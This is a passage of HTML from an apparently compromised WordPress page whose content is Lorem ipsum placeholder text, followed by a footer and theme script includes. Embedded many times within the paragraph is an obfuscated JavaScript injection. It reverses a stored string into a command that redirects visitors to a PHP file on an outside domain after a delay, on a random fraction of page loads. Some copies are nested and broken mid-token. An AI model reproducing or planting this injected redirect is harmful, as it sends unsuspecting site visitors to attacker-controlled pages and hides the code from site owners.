) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. <span class='highlight' style='color: ; background-color:#C0C0C0;'>Ut wisi enim ad minim veniam</span>, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, <span class='highlight' style='color: ; background-color:#C0C0C0;'>vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan</span> et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum.</p>

		</div> 
	</div> </div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=a6bfa1c38a"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>